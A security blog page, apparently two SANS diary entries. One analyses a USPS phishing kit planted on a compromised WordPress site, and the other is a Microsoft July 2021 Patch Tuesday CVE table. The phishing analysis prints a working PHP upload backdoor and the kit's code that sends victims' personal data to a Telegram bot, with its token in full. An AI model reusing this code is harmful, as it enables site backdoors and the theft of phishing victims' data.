USPS Phishing Using Telegram to Collect Data
Phishing... at least they don't understand security any better than most kids. The latest example is a simple USPS phish. The lure is an email claiming that a package can not be delivered until I care to update my address. Urgency... and obvious action. They learned something in their phishing 101 class.

The next thing you learn in phishing school is that mean researchers are going to use automated tools to find your phishing site, and they will shut it down. But thanks to Google your friend and helper protecting phishing sites with need "reCaptcha" images:
Google would have gladly hosted this page for you. But instead, the individual behind this page went for an open WordPress site. After all: Passwords are for people who can't do incident response.
.png)
A couple of files of interest here:
1 - ge75i.php
<?php error_reporting(0); echo php_uname()."<br>".getcwd()."<br>"; if($_GET['Fox'] == '1PVoD'){$saw1 = $_FILES['file']['tmp_name'];$saw2 = $_FILES['file']['name'];echo "<form method='POST' enctype='multipart/form-data'><input type='file' name='file' /><input type='submit' value='UPload' /></form>"; move_uploaded_file($saw1,$saw2); exit(0); } ?>
This file was likely uploaded to figure out if the system was vulnerable. It also includes a simple upload form which is not necessary in this case. The output of the page without providing any input just echos back the basic system parameters.
While WordPress does offer a perfectly fine, if basic, interface to upload files, the attacker did add a neat remote console, wp-atom.php

With all that access, it was pretty easy to explore the phishing kit. The "meat" of the phishing kit is all contained in the first few lines of the index page:
<?php
anti3.php includes the typical list of IP addresses for which the phishing kit will return a fake "404" error. This includes for example IPs assigned to security companies. No idea how good this list is, but the kids like to include it.
include "anti/anti3.php";
id.php is a simple configuration file. It defines the id used later as '-583333157'. It also includes a comment identifying the author:
/* USPS Scam Page 2020 CODED BY ARON-TN */
include "id.php";
if(isset($_POST['login'])){
$ip = getenv("REMOTE_ADDR");
$message = "-------------------- <3 USPS <3-------------------\nFull Name : ".$_POST['fullname']."\nAddress 1 : ".$_POST['add1']."\nAddress 2 : ".$_POST['add2']."\nCity : ".$_POST['city']."\nstate : ".$_POST['sstate']."\nzip Code : ".$_POST['zipp']."\nPhone num : ".$_POST['phonee']."\nIP : ".$ip."\n-------------------- <3 USPS <3-------------------\n";
foreach($user_ids as $user_id) {
This part is a bit different then normal. Most of the time, these script-kiddie type phishing pages are returning data via email. In this case, the attacker opted for Telegram. No idea if this is any better than GMAIL or an Outlook/Yahoo email address.
$url='https://api.telegram.org/bot1849815104:AAHnM0dX2JNZls_FWn0HqOZYLZnszhG1U8A/sendMessage';
$data=array('chat_id'=>$user_id,'text'=>$message);
$options=array('http'=>array('method'=>'POST','header'=>"Content-Type:application/x-www-form-urlencoded\r\n",'content'=>http_build_query($data),),);
$context=stream_context_create($options);
$result=file_get_contents($url,false,$context);
}The attacker will also create a local copy of all the data collected. At the time me coming across this phishing kit, about a dozen of the records looked real, indicating about that many victims.
$myfile = fopen("las.txt", "a+");
$txt = $message;
fwrite($myfile, $txt);
fclose($myfile);
HEADER("Location: index2.php");
}
?>
This first page just asks for simple address information. The second, very similar page, asks for credit card data. Finally, the phishing page will thank the user and direct them to the legitimate usps.com webpage.

Lessons learned:
- Do not let your friends use WordPress.
- People will fall, even if just in small numbers, for really dumb phishing pages.
- All the attacker got was a credit card number.
- Even attackers can't figure out how to secure WordPress.
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
Microsoft July 2021 Patch Tuesday
This month we got patches for 117 vulnerabilities. Of these, 13 are critical, 6 were previously disclosed and 4 are being exploited according to Microsoft.
The known Printnightmare vulnerability (CVE-2021-34527) is one of the 4 exploited. Microsoft released an out of bound emergency security fix for it (KB5004945) on July 6 but it is worth stressing the importance of applying this update. Remember to confirm if the PointAndPrint Windows registry is set to zero as well. Please, refer to the security advisory and a diary from Johannes detailing the vulnerability.
The other 3 exploited vulnerabilities comprises two elevation of privilege affecting Windows Kernel (CVE-2021-31979 and CVE-2021-33771) and a remote code execution (RCE) affecing Windows Scripting Engine.
About the previously disclosed vulnerabilities, it's worth mentioning two affecting Microsoft Exchange Server. One RCE (CVE-2021-34473) associated to a CVSS of 9.1 - the highest this month - and an elevation of privilege vulnerability (CVE-2021-34523) witn a CVSS of 9.0.
See my dashboard for a more detailed breakout: https://patchtuesdaydashboard.com/
| Description | |||||||
|---|---|---|---|---|---|---|---|
| CVE | Disclosed | Exploited | Exploitability (old versions) | current version | Severity | CVSS Base (AVG) | CVSS Temporal (AVG) |
| Active Directory Security Feature Bypass Vulnerability | |||||||
| CVE-2021-33781 | Yes | No | Less Likely | Less Likely | Important | 8.1 | 7.1 |
| Bowser.sys Denial of Service Vulnerability | |||||||
| CVE-2021-34476 | No | No | Less Likely | Less Likely | Important | 7.5 | 6.5 |
| DirectWrite Remote Code Execution Vulnerability | |||||||
| CVE-2021-34489 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Dynamics Business Central Remote Code Execution Vulnerability | |||||||
| CVE-2021-34474 | No | No | Less Likely | Less Likely | Critical | 8.0 | 7.0 |
| GDI+ Information Disclosure Vulnerability | |||||||
| CVE-2021-34440 | No | No | Less Likely | Less Likely | Important | 5.5 | 4.8 |
| HEVC Video Extensions Remote Code Execution Vulnerability | |||||||
| CVE-2021-31947 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| CVE-2021-33775 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| CVE-2021-33776 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| CVE-2021-33777 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| CVE-2021-33778 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Media Foundation Information Disclosure Vulnerability | |||||||
| CVE-2021-33760 | No | No | Less Likely | Less Likely | Important | 5.5 | 4.8 |
| Microsoft Bing Search Spoofing Vulnerability | |||||||
| CVE-2021-33753 | No | No | Less Likely | Less Likely | Important | 4.7 | 4.1 |
| Microsoft Defender Remote Code Execution Vulnerability | |||||||
| CVE-2021-34464 | No | No | Less Likely | Less Likely | Critical | 7.8 | 6.8 |
| CVE-2021-34522 | No | No | Less Likely | Less Likely | Critical | 7.8 | 6.8 |
| Microsoft Excel Remote Code Execution Vulnerability | |||||||
| CVE-2021-34501 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| CVE-2021-34518 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Microsoft Exchange Information Disclosure Vulnerability | |||||||
| CVE-2021-33766 | No | No | Less Likely | Less Likely | Important | 7.3 | 6.4 |
| Microsoft Exchange Server Elevation of Privilege Vulnerability | |||||||
| CVE-2021-34523 | Yes | No | Less Likely | Less Likely | Important | 9.0 | 7.8 |
| CVE-2021-33768 | No | No | Less Likely | Less Likely | Important | 8.0 | 7.0 |
| CVE-2021-34470 | No | No | Less Likely | Less Likely | Important | 8.0 | 7.0 |
| Microsoft Exchange Server Remote Code Execution Vulnerability | |||||||
| CVE-2021-31196 | No | No | Less Likely | Less Likely | Important | 7.2 | 6.3 |
| CVE-2021-31206 | No | No | Less Likely | Less Likely | Important | 7.6 | 7.1 |
| CVE-2021-34473 | Yes | No | More Likely | More Likely | Critical | 9.1 | 7.9 |
| Microsoft Office Online Server Spoofing Vulnerability | |||||||
| CVE-2021-34451 | No | No | Less Likely | Less Likely | Important | 5.3 | 4.6 |
| Microsoft Office Security Feature Bypass Vulnerability | |||||||
| CVE-2021-34469 | No | No | Less Likely | Less Likely | Important | 8.2 | 7.1 |
| Microsoft SharePoint Server Information Disclosure Vulnerability | |||||||
| CVE-2021-34519 | No | No | Less Likely | Less Likely | Moderate | 5.3 | 4.8 |
| Microsoft SharePoint Server Remote Code Execution Vulnerability | |||||||
| CVE-2021-34467 | No | No | More Likely | More Likely | Important | 7.1 | 6.2 |
| CVE-2021-34468 | No | No | More Likely | More Likely | Important | 7.1 | 6.2 |
| CVE-2021-34520 | No | No | More Likely | More Likely | Important | 8.1 | 7.1 |
| Microsoft SharePoint Server Spoofing Vulnerability | |||||||
| CVE-2021-34517 | No | No | Less Likely | Less Likely | Important | 5.3 | 4.6 |
| Microsoft Visual Studio Spoofing Vulnerability | |||||||
| CVE-2021-34479 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Microsoft Windows Media Foundation Remote Code Execution Vulnerability | |||||||
| CVE-2021-34441 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| CVE-2021-34439 | No | No | Less Likely | Less Likely | Critical | 7.8 | 6.8 |
| CVE-2021-34503 | No | No | Less Likely | Less Likely | Critical | 7.8 | 6.8 |
| Microsoft Word Remote Code Execution Vulnerability | |||||||
| CVE-2021-34452 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Open Enclave SDK Elevation of Privilege Vulnerability | |||||||
| CVE-2021-33767 | No | No | Less Likely | Less Likely | Important | 8.2 | 7.1 |
| Power BI Remote Code Execution Vulnerability | |||||||
| CVE-2021-31984 | No | No | Less Likely | Less Likely | Important | 7.6 | 6.6 |
| Raw Image Extension Remote Code Execution Vulnerability | |||||||
| CVE-2021-34521 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Scripting Engine Memory Corruption Vulnerability | |||||||
| CVE-2021-34448 | No | Yes | Detected | Detected | Critical | 6.8 | 6.3 |
| Storage Spaces Controller Elevation of Privilege Vulnerability | |||||||
| CVE-2021-33751 | No | No | Less Likely | Less Likely | Important | 7.0 | 6.1 |
| CVE-2021-34460 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| CVE-2021-34510 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| CVE-2021-34512 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| CVE-2021-34513 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Storage Spaces Controller Information Disclosure Vulnerability | |||||||
| CVE-2021-34509 | No | No | Less Likely | Less Likely | Important | 5.5 | 4.8 |
| Visual Studio Code .NET Runtime Elevation of Privilege Vulnerability | |||||||
| CVE-2021-34477 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Visual Studio Code Remote Code Execution Vulnerability | |||||||
| CVE-2021-34528 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| CVE-2021-34529 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Win32k Elevation of Privilege Vulnerability | |||||||
| CVE-2021-34449 | No | No | More Likely | More Likely | Important | 7.0 | 6.1 |
| CVE-2021-34516 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Win32k Information Disclosure Vulnerability | |||||||
| CVE-2021-34491 | No | No | Less Likely | Less Likely | Important | 5.5 | 4.8 |
| Windows ADFS Security Feature Bypass Vulnerability | |||||||
| CVE-2021-33779 | Yes | No | Less Likely | Less Likely | Important | 8.1 | 7.1 |
| Windows AF_UNIX Socket Provider Denial of Service Vulnerability | |||||||
| CVE-2021-33785 | No | No | Less Likely | Less Likely | Important | 7.5 | 6.5 |
| Windows Address Book Remote Code Execution Vulnerability | |||||||
| CVE-2021-34504 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows AppContainer Elevation Of Privilege Vulnerability | |||||||
| CVE-2021-34459 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows AppX Deployment Extensions Elevation of Privilege Vulnerability | |||||||
| CVE-2021-34462 | No | No | Less Likely | Less Likely | Important | 7.0 | 6.1 |
| Windows Authenticode Spoofing Vulnerability | |||||||
| CVE-2021-33782 | No | No | Less Likely | Less Likely | Important | 5.5 | 4.8 |
| Windows Certificate Spoofing Vulnerability | |||||||
| CVE-2021-34492 | Yes | No | Less Likely | Less Likely | Important | 8.1 | 7.1 |
| Windows Cloud Files Mini Filter Driver Elevation of Privilege Vulnerability | |||||||
| CVE-2021-33784 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows Console Driver Elevation of Privilege Vulnerability | |||||||
| CVE-2021-34488 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows Container Isolation FS Filter Driver Elevation of Privilege Vulnerability | |||||||
| CVE-2021-34461 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows DNS Server Denial of Service Vulnerability | |||||||
| CVE-2021-34442 | No | No | Less Likely | Less Likely | Important | 7.5 | 6.5 |
| CVE-2021-34444 | No | No | Less Likely | Less Likely | Important | 6.5 | 5.7 |
| CVE-2021-34499 | No | No | Less Likely | Less Likely | Important | 6.5 | 5.7 |
| CVE-2021-33745 | No | No | Less Likely | Less Likely | Important | 6.5 | 5.7 |
| Windows DNS Server Remote Code Execution Vulnerability | |||||||
| CVE-2021-33780 | No | No | More Likely | More Likely | Important | 8.8 | 7.7 |
| CVE-2021-34494 | No | No | Less Likely | Less Likely | Critical | 8.8 | 7.7 |
| CVE-2021-33746 | No | No | Less Likely | Less Likely | Important | 8.0 | 7.0 |
| CVE-2021-33754 | No | No | Less Likely | Less Likely | Important | 8.0 | 7.0 |
| CVE-2021-34525 | No | No | Less Likely | Less Likely | Important | 8.8 | 7.7 |
| Windows DNS Snap-in Remote Code Execution Vulnerability | |||||||
| CVE-2021-33749 | No | No | Less Likely | Less Likely | Important | 8.8 | 7.7 |
| CVE-2021-33750 | No | No | Less Likely | Less Likely | Important | 8.8 | 7.7 |
| CVE-2021-33752 | No | No | Less Likely | Less Likely | Important | 8.8 | 7.7 |
| CVE-2021-33756 | No | No | Less Likely | Less Likely | Important | 8.8 | 7.7 |
| Windows Desktop Bridge Elevation of Privilege Vulnerability | |||||||
| CVE-2021-33759 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows Event Tracing Elevation of Privilege Vulnerability | |||||||
| CVE-2021-33774 | No | No | Less Likely | Less Likely | Important | 7.0 | 6.1 |
| Windows File History Service Elevation of Privilege Vulnerability | |||||||
| CVE-2021-34455 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows Font Driver Host Remote Code Execution Vulnerability | |||||||
| CVE-2021-34438 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows GDI Elevation of Privilege Vulnerability | |||||||
| CVE-2021-34498 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows GDI Information Disclosure Vulnerability | |||||||
| CVE-2021-34496 | No | No | Less Likely | Less Likely | Important | 5.5 | 4.8 |
| Windows HTML Platforms Security Feature Bypass Vulnerability | |||||||
| CVE-2021-34446 | No | No | Less Likely | Less Likely | Important | 8.0 | 7.0 |
| Windows Hello Security Feature Bypass Vulnerability | |||||||
| CVE-2021-34466 | No | No | Less Likely | Less Likely | Important | 5.7 | 5.0 |
| Windows Hyper-V Denial of Service Vulnerability | |||||||
| CVE-2021-33755 | No | No | Less Likely | Less Likely | Important | 6.3 | 5.5 |
| CVE-2021-33758 | No | No | Less Likely | Less Likely | Important | 7.7 | 6.7 |
| Windows Hyper-V Remote Code Execution Vulnerability | |||||||
| CVE-2021-34450 | No | No | Less Likely | Less Likely | Critical | 8.5 | 7.4 |
| Windows InstallService Elevation of Privilege Vulnerability | |||||||
| CVE-2021-31961 | No | No | Less Likely | Less Likely | Important | 6.1 | 5.3 |
| Windows Installer Elevation of Privilege Vulnerability | |||||||
| CVE-2021-34511 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows Installer Spoofing Vulnerability | |||||||
| CVE-2021-33765 | No | No | Less Likely | Less Likely | Important | 6.2 | 5.4 |
| Windows Kernel Elevation of Privilege Vulnerability | |||||||
| CVE-2021-33771 | No | Yes | Detected | Detected | Important | 7.8 | 7.2 |
| CVE-2021-31979 | No | Yes | Detected | Detected | Important | 7.8 | 7.2 |
| CVE-2021-34514 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows Kernel Memory Information Disclosure Vulnerability | |||||||
| CVE-2021-34500 | No | No | Less Likely | Less Likely | Important | 6.3 | 5.5 |
| Windows Kernel Remote Code Execution Vulnerability | |||||||
| CVE-2021-34458 | No | No | Less Likely | Less Likely | Critical | 9.9 | 8.6 |
| CVE-2021-34508 | No | No | Less Likely | Less Likely | Important | 8.8 | 7.7 |
| Windows Key Distribution Center Information Disclosure Vulnerability | |||||||
| CVE-2021-33764 | No | No | Less Likely | Less Likely | Important | 5.9 | 5.2 |
| Windows LSA Denial of Service Vulnerability | |||||||
| CVE-2021-33788 | No | No | Less Likely | Less Likely | Important | 7.5 | 6.5 |
| Windows LSA Security Feature Bypass Vulnerability | |||||||
| CVE-2021-33786 | No | No | Less Likely | Less Likely | Important | 8.1 | 7.1 |
| Windows MSHTML Platform Remote Code Execution Vulnerability | |||||||
| CVE-2021-34447 | No | No | Less Likely | Less Likely | Important | 6.8 | 5.9 |
| CVE-2021-34497 | No | No | Less Likely | Less Likely | Critical | 6.8 | 5.9 |
| Windows Media Remote Code Execution Vulnerability | |||||||
| CVE-2021-33740 | No | No | Less Likely | Less Likely | Critical | 7.8 | 6.8 |
| Windows Partition Management Driver Elevation of Privilege Vulnerability | |||||||
| CVE-2021-34493 | No | No | Less Likely | Less Likely | Important | 6.7 | 5.8 |
| Windows Print Spooler Remote Code Execution Vulnerability | |||||||
| CVE-2021-34527 | Yes | Yes | Detected | Detected | Critical | 8.8 | 8.2 |
| Windows Projected File System Elevation of Privilege Vulnerability | |||||||
| CVE-2021-33743 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows Remote Access Connection Manager Elevation of Privilege Vulnerability | |||||||
| CVE-2021-33761 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| CVE-2021-33773 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| CVE-2021-34445 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| CVE-2021-34456 | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows Remote Access Connection Manager Information Disclosure Vulnerability | |||||||
| CVE-2021-33763 | No | No | Less Likely | Less Likely | Important | 5.5 | 4.8 |
| CVE-2021-34454 | No | No | Less Likely | Less Likely | Important | 5.5 | 4.8 |
| CVE-2021-34457 | No | No | Less Likely | Less Likely | Important | 5.5 | 4.8 |
| Windows Remote Assistance Information Disclosure Vulnerability | |||||||
| CVE-2021-34507 | No | No | Less Likely | Less Likely | Important | 6.5 | 5.7 |
| Windows SMB Information Disclosure Vulnerability | |||||||
| CVE-2021-33783 | No | No | Less Likely | Less Likely | Important | 6.5 | 5.7 |
| Windows Secure Kernel Mode Security Feature Bypass Vulnerability | |||||||
| CVE-2021-33744 | No | No | Less Likely | Less Likely | Important | 5.3 | 4.6 |
| Windows Security Account Manager Remote Protocol Security Feature Bypass Vulnerability | |||||||
| CVE-2021-33757 | No | No | Less Likely | Less Likely | Important | 5.3 | 4.6 |
| Windows TCP/IP Driver Denial of Service Vulnerability | |||||||
| CVE-2021-31183 | No | No | Less Likely | Less Likely | Important | 7.5 | 6.5 |
| CVE-2021-33772 | No | No | Less Likely | Less Likely | Important | 7.5 | 6.5 |
| CVE-2021-34490 | No | No | Less Likely | Less Likely | Important | 7.5 | 6.5 |
--
Renato Marinho
Morphus Labs| LinkedIn|Twitter


Comments